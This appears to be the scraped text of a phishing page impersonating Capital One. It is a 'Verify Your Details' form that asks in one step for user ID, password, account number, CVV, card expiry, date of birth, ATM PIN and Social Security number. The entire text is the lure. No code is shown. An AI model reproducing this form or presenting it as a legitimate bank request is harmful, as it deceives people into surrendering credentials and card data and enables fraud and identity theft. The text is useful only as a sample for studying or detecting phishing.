 CapitalOne
1 Your Details 2 For Your Security 3 Confirmation
Verify Your Details
Site Help
Note: You must be the primary account holder to retrieve your account.
Enter the following details
User ID:
Password:
Account Name :
Home Address :
City/Zip Code :
Account type : Select Account
Account number : - - -
CVV :
Expiry Date ( MM / YYYY ) :
Date of birth : Month Day Year
ATM PIN :
Social Security number (SSN) : - - More Info